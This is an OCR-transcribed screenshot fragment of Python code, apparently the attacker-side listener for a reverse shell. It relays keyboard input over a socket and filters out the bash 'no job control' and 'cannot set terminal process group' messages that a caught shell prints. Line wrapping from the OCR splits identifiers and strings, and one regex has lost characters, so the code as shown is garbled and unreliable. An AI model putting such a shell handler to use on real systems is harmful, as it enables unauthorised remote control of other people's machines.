
            s.settimeout(None)

            conn.settimeout(None)

            while True:

                r, _, _ = select.select([sys.stdin, c
onn], [], [])

                if conn in r:

                    data = conn.recv(4096)

                    if not data: break

                    # CLEAN OUTPUT LOGIC

                    output = data.decode(errors='igno
re')

                    # Remove annoying bash TTY errors 
using Regex

                    # Matches "bash: cannot set termi
nal process group (PID): Inappropriate ioctl..."

                    output = re.sub(r"bash: cannot se
t terminal process group \(\d+\): Inappropriate ioc
for device\r?\n?", "", output)

                    # Matches "bash: no job control i
n this shell"
